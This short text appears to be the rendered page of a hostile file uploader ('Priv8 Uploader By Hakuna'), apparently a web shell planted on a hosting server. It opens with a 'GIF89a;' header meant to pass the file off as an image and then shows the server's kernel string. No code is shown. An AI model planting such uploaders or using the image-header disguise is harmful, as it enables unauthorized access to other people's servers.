
GIF89a;
Priv8 Uploader By Hakuna
Linux us-bos-web1776.main-hosting.eu 5.14.0-
687.15.1.el9_8.x86_64 #1 SMP PREEMPT_DYNAMIC 